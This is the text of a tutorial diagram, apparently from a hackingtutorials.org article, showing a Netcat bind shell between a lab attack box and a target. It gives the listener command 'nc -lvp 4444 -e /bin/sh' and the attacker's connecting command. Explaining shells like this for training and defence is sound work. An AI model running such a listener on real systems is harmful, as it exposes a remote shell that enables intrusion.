 Netcat Bind shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc 192.168.1.2 4444
Connecting
nc -lvp 4444 -e /bin/sh
Listening
actually open up a port on the machine
then we connect to it
Source: https://www.hackingtutorials.org/networking/hacking-netcat-part-2-bind-reverse-shells/